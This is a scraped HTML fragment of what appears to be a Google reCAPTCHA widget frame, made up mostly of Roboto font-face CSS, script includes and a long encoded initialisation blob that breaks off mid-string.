  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="T3280GLy5v5ls3aZvUWsPQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="T3280GLy5v5ls3aZvUWsPQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="T3280GLy5v5ls3aZvUWsPQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22JMK7f8Koa2lII8ORJGl2NSLCoC7DhDx1I8Oqw4DDqMO+w5EAD3zDvWYkwqDDlRPCh1BzwprDhsKKLDrDnUPCpMOsNmPDr0vCrcOhFcORW8K+w7bDnMKAwps/w53Ct8OdTB7CqTDCoU3CjUNqw6HDhEAxXmwHDcO1ecK5w7vDhsKaEsOIwqsGJMO+wq/DgMKGw6zDtsKgwpfCoz/CnBrCj0l/MF7DpSvClCjCmMOlIcKlV1IvJ3HChMOYP3PDtsOuw5rDgsOlDQQlwqfDhTPDvcK8w75dw5oqBsKqKsKkYMKJPzfDknLCrMOqNEthw7d5wqp0woXDqm4DfkcUHcOrw6F+XjHCjcKUcMKmF8K0w4Bfw6PDlD3CmknCsw/DgMKFHMKWGXpdGCxKc8KfCMOwJ8OtJ2Qsw5/Ctn/DrcOWQsKFwq/CgcOzwrpASsK8wo3CnjbCtMKBwp/CmxV7wrVkw6jCrsKyw5rCim3DqDU4wrvCqMKAw4IMwr7Diy0ewoDClWxJCMO/LMOnw6lEw6lmw7LCosOKECVMw6xfw5TCs37DkG7Dq1HDk1sUw5lyZsKcQW/DvTACdVsgWcKEwpDCmA5lw4vDmsO7w5zDgktHNWY0w7zDomXDj0UvIBRfTsK8wqwEesOZw47DhAsvDMOQwrvCicKic8OfCMOJwphKT8OGHRgKYsOyw7XCvMKLwrFrw7kBX37ChjbDv8KAw6TDh8OhIyxRYWoJOVXDjUHCjC/DnABwwpTChl3CqDbCkMKkw40CwpYkG39NA8Oqw63DhyQOwpPCrBZ6wqrCs0AHw4UGw65Lw6kOwrTCnsOfLsOvwpNEaUtxw5PDjF7Cm8KvQFNRwpXCtDQTA8KPHw0gFBhXLsOZwoTDiMKWc8K/wrHDnRHDpijCviYPw7vCryzDvhnDucOeWVg7wqXDmwrDiSzCisKGUTw4QsKrw7xmBwvDnMKNw6zCm8KafsOBwoA6RAMgQw/[base64]/[base64]/Cs2waw5sgwoMuwqHDnGTDr3vCixTDiGLDiB7Cij9eJGknwqHCji7DtsKsCRoyBg3DhMKOeQnCsBPDixbClsK7w6nDtsK9Bl/DhCk0wqMEw7Blwr1jwrlHB8K+IQN5NmTCksKSwrhSw7AUJcOxwrFJw6LDpF7CosKuM8KSw7/Ct8KpO8KcwrjChMOPUMKLYMKjw63DnsO8woMnw4M6wq3DgF8Cwo3CuwjDpsKHwq1Vw5LCtcO0f1rCjsOMLyrDqXvCv8K4CTLCgcOgw4vDv10AwoBHw4luGsKTIn55RQM7w5lzwqfDhgE4SMOHD8KqQ8ODw5PCjMOhMi7CvsOYXMKWP8KTwps/w6tDwoLDssK/w4BIw5/DrMKowo4FwqPDgFrCkyAGwr4awqlVw4XClhkEFcKjw4HDgsOedEgha8Klw45TwoHCqno8wp/[base64]/CmCTCjE/DvkoQwozDuzPDgDd/BGpUw43CiRDCmMKIblNmc8OSWVnCpcORw53DqTbCoMKJXG4Nw79GwoReWCjCoR/DqsOLw7EHw5XCixDCgQV5wr3CgFlDDWAfwocvwpzDtcOqw6gxw7RBYsKMUX8WKD1fZivCrsKuw6YIwp8aw7rDlMOHD8KANcK2LXrCg03DlcO/fSEgEH56w7tXPUrChMKQecK5wpvDtgjCiMKLwoTDicKKwpzDqCjDmcKrVA/DmMKNwr7DpcOgw77Dp8OTGgzCnXzDqMKbw4/Cm8KIUsOPwoPDpWtJOgEUAcK3R05/I8O1GMO3Oht1wofCtMKiYsKQRmE+woPDvWgPwoRBKcKywpvDunwuw6E/EcKuw6fCl8Kcw5zClcKaMcKHV0RnDzbDncO+w6UawqJqT0UOw4HDqmHDucK7w5HCq8Oywr3ChsOQwrQdV8KdUxLCuVfDnMObwq1IIMKMLWTCqy/[base64]/CkcKpw5J4eBwmHsOnwpLDmRDDjsOQBEjDpRVlPxJ5wpnCijcdwrA/SmnCqMOVwozChCjCrD/ClTE/w6TDsMKJw7oUw5RcT2HCj8Kcw6nDsMOQScOiAMOzwr1jw70eSC7DgMKtwpLCjgM0cVrCocOOa8KGw4JKwr/CrUZvAsO0F8KTWmHCq2A7Q0/Dil3DhcO9wrMgRsKYcsKYw6tPMsKpJ8Oow4HCsn7Cj8O3wrU0Y8OuTTwNOcONw43CoMO7w7LCs35KwrVHwpLDnH8MGm95wpLCp3/Dk0FXQgIoDBZFw4DDmztXLwwJVMKmw79/w5LDlMOYUMK8wrBGPcOsSsKobkVSw6DDugHDmsO7woTCnlXCul/DthIKZxkPawoudcKWwqNOwrtaKRAjw5HCjx8Yw5/CqWxVwo4pZmLCl0gjw6vCosKIw5EfNVfClEXDrcKjM8KHwpPDmkYdY8KgwrHDgsKlMGYDwrzCt8O2Y8OhwoPCkw7DllB+dMKdwqfClsONZcKdwrl3woYKBV/[base64]/wr7CuybCvFvCjXfCtD3CoAJzBMOqGwERP8KOw7vCkjUZw5TDvyjDjsKjLsK3BW3DlcK6w4jCuSDDlTZ5w5fCmSERSg1jwrBKDsOZR8Kjw6TCvlvCn3TCmcK4esKXTAxwXjwJwrzDkMKDw4/DvkVQZ1fDnhQsUcOMdCYoZDfCkR/DuSQVw7UlwqAgO8OuwrRWwpYnwpFmK8OfaUduAAfDoXrClBkLXi43VSbDn8KXw7Zow73Dq8OUwogswofCs8OKKwl0w7/CnxLCtC9NacOXIcKCwprCrsOTwqTCoMOZDlnDuMOzPHHDjCQBbmhKw7RXwrAVwrTCtsK0woXCrMOTw5UBRm/DrEkVw7TCicK9biBjw4ZYw45aw7jCkMOXwrTDs8OsRjdIwq9swohCZTzCqMKvw7ULw7hmwrdlXR3DscKWLAIOMxvCucKyOcOgwpjDrsOYKsK2w4p5YsKgwqdPwoDCocKrc15Awr5ywoF5wqAfw77DtsKEDMK/woBhWw3Cu2kew78VcUEbwrI0w6LCtMOnwqXDlsKow6MIwrxeE1vDv8KTwrbDs0TCtMO/c8KQw4/[base64]/Dg8KUM8K4wqFzLT8ewpXClsOWBn/[base64]/[base64]/CgER3woTDqsOaw5PDo00aw7LDlsKFf8K8WTxmQATDilIKRMKOwq3DoEAvL3t+Xl7ClkfDrDghwrcdL3fClxTDgEB/FMOswqbCn0XCnsOuXWwEw4tpe0Z+wrnCiMOow6QzwrU/w5F5woTDohMRVlDCqUoldMKlF8Khw6PDhTPChwfDvyUmcMKjwoJ0FBvCt8OdwoDCrTbClcOcw6PDkls3JgfDmjrDvsKHwr9uwovDsywywpzDj2Mfw6rDvW0hNcKQZcKkO8KYwpFdw47Dv8OXbUHDiBHCjzPCkUTDqxjDmn/CoBbCvsK2EsKmYsKaOMKiVkHDkVlswr7CpEYDFGYVAizDjFvCqDPCs8KzTFlwwphMwrRRw7vDnMOGd0ELwq/DucKSwrHDmcKNwo7Ds8OhYXLCthM9CsKfwrrDvGc0w616c3rDtQVNw5bDjMK4fRHDuMKTf8ONwofDsQ8GbsOdwr/[base64]/CiUlFwqXDu3bDtcKNwovCvMOQw5PCnMOowrpsSsO4fCHDt8OkI8KbQ8K4wr0Bw7PDvnEBwqnDiyp3w4DDlSxKWw7DimvCncKTwr7DjcOOw51MMAtQw6HCjsKWSMKxwoFgwpfCvsO3w7nDmcKhFMOUw7/CsmkBw4wafCo5w7oAcMO4c2Vbw5EPwoPCiTgaw7LCscOXKgkqBFnDuAbDisO2w73CgcOwwosQOGB0wqLDhjbCj8KwUThiwq/[base64]/CtsKCwpnDgsKbWHnCtVbCo8K2WMKtI8KJw67DhMKVR2xfwqLDosK/FsKaABfDu2bCmcO3w5oUYU/CnwfCoMOQw57DmEYDa8OJwockw58ww5crTB9sIRAew6TCqhkEUcKmwq5CwrU4wrzCucOAw7nCqWxgw5YAw4c1RUguwrxlwpobwqTDuxQSw6LCucOnw7lcQ8OIXsO3wroVwpvDkSXDqcOUwqHDicKjwqkDcsOAw7wfUsO/[base64]/Ci0rCkcOjS2wxwoHCjGR/wrTDgMKIw5XChsKuGkbDonfDtQbDqDEXHMOSdgkpw7TDiMKZHsObHD8BScKlw5kaw6vDrcO4XcKmWVDCkzjCgcKIKcOdXsKGw6YQwqPCpy8YGcKbw6BTw5pOwpBmwoF3w6w0w6TDhsKoV23DlVR/RXnClVDChgQvYjtAwqsDw7DDj8OSwpM/TcKEOFF4CMOpFsO0esKcwphowo8NVMOWXkJ1w4bCiMOJwoXDtAdUQkbCuB1/[base64]/[base64]/w63CmcOZw5RpwpDDkcO1w5zCkcOpcVNuK8KVwoBvw4vChmV9eWTCr3QITsK+w7vDtsOcwo0oWsKeIMOlb8Kbw5XCoi1mFMO3w4bDnFjDrcONbwAMwq3DqBgBQMOoLEDCrMOgwpg/wpQWwp3CmUEQw6bCu8K1wqfDjE5pwrnDtsOzPlZDwoHDp8K0U8K/wo1ZXV14w55ywqfDuSgmwpXCr3B6PgfCqDTCmyLCnMKTHsOVwohodCbCiBvDvQDChhnCvVonwrF6wqFLw73CtyPDmmfCpMO6fSrCj3bDucKGAMKMIjVXFH/DnXwRwonClsKWw4/CvMOGwoLDixfCgz3DjFHDhSnDgsOTQcKQwr51woBFbzx9w7XCtTxJw5xoWV5Iw58yJ8KlHFfCp1hgw753aMOmdMOxwqZEw4nDmcOaQMKoB8OAC1gew5HDgMOeGn1KTcKGwp43wqHCvh/DqnjDn8KXwo8SfCQMY1Fpwohdw4cXw6lJw7dNPXgvMUHCrz4QwoFIwqJrw4fCtcOXwrDDlS3Cg8KQHDjDihjCn8KLwpl6wr9PY2fCm8KTIi5DfFNmIx7Di3lqw6jCkMOfEsOybMKXRgsEw4Mdwq/[base64]/DrsO2w57DnQBCXcOhZCTDt8KMw5AOwrvCp8OqYcOYOijCmTDDhXJTw4zDksKuwqRKNDIdPcOHalTCnMOUwp3DkyFHesKRTgTCmFFfw6/ClsK4VwbDuV5Zw5PCjiPCuTJLAWfCkTUHAQRJHcK3w6XDuBXDhMKUHk4FwqV6wprCkxYbEsKbZRvDtgdGw5rCigZHcsOIw4XDgn1VeGjChsODc2oQfCXDo0ZIwp4Iw4oOVAZAw6BjCsO6X8KZNREaVXtWw7HDt8K3RUbDuyYiYyTCuz1IX8K4F8K/w6xxeFJOwpMFw53ChmHCmMKhwqknXmfDn8OfD3DCuV4Ew5NbTxtkBXlXwqrDocKGw4nCjMKQwrnDkUfCggFBH8K+w4BbYcK6bWTCnVpbwrvCmsKpw4HDpMO2w7rDqAbCtVrCqsOdwpMvw7/CusOtazlMUMKhwp3DgXrDhmLDikDCk8K2ezxIAl8iUlVIw55Sw55ZwoXCo8Kww5hpw4fCi1nCk2nCrgYuA8OpGkF8WMKsGsOsw5DDvsODXBR5w5PDnMOIw49rw4LCtsK8C0fDlsK9Qj/DjmY5wqwrRcKqe05Ew44Rwo5Awp7DvjXDgSl7w7vDh8Kcwo5UUsKCwp/ChcK6woLDkwTCtStQDjfCtcOVTj8awoNtwo9kw7vDmTN+CcOKQGoUPm7CtcKIwrDDtGRAwoscc0Y/X2Bvw4NhGzM9w69Rw4UVPT53wqjDhsKuwqnDm8KAw49gS8OLwofCqcODOzDDtF/CgMONFcOWfMOqw6bDkcK/SwFFXFLCllYQP8OgecKFckA/FkU/wq1uwofCjcK+RRYTC8K9woDCmcOfecOyw4HCn8KUBnfClUElwpJXMlh3wptDw6zDksO+FsKWbHoha8K+wrgiSWFZY07Dh8Orw48ww6rCkx3DpxdFaHkjw5tewq7DvMKjwp87w4/CmSzCgsOBJsOrw5jDnsORXjXDu0bCvsOEwo12alJHwp8owp4uwoLClyPDtT8KNMOfb39xwqvCmGzClcOVKcK9FMOcR8KZw7PChcONw413Lmpqw6/Dv8Kzw6LDkcKBw4IWTsKoVsORw51wwqLDpV/CtMOAw4fDm13Cs3FXNxrCqcKVw54Xw7jDokjClMOMasKvCsK0w4jDisOlwppVwp7CuijCkMKew7jCk0jCp8OOEMOOLsOvVDrCosKjesKSPTdzwqpuw6bDkn3CicOEw7Jgw7gIU1FUw7zDgsOYw5/DiMORwrHDr8KDw7AVwrtWI8KsScOWw6/CnMKbw6TDmMKkwrUOw5jDqTNWa011X8OAw5Ucw6LCkUrDlyrDpMOkwpDDhQjCisO/woISw6LDtWnDthMdw7lPPMK4bcKHUUvDtcK8wpNNK8KzfTwcT8Knwr9Cw5LDilrDosOEw5F+MVwNw6I9D0JPw6ZJUsOXO0vDr8KSanDCtMKTFsOgHAfDol7CpMODw7/CgcK2VTxTw6xVwpAvDQpBHcOiL8KWwrHCscOqK03DsMOKwq8fwq8fw4l9wr/CmMKGbMOww6LDmyvDqzPCi8O0D8O9OhA7w6vDosKjwqrCsQl4w4nDosKuw7YRMMOrF8OXIcOZTSVySMOZw6fCv0wEQsKeSjEaZjnCkUrDmMK2Gl98w7rDqCE+w6FtJBHCoDp2wofCvgbCuWxjfERswq/CihpQHcKpwpJQw4nCuicdwr7CtQZ4esO+UsKRF8KsGcOcdmXDlARpw6zCswnDqhBtZMKxw5s4wr7DpcONe8O1AWLDncOBQsOdVsKLw5XDqMKhNDNhVcOYw5XDrUDCqSU8wrEyS8K0wqLCqcOgPR8BccO+w5fDvnUJX8KIw6TDo3fDuMO8wpRVYXsBwp/[base64]/[base64]/[base64]/w5XDijAowrQcw7fDuTHDgHHDqMKow63CgQLDssK0wqHCl8KewqUXw6rCtxVHaRdqw71Je8K5acK5N8O5w6R4Xh/ChH3DshTDlsKrMgXDjcKWwqjC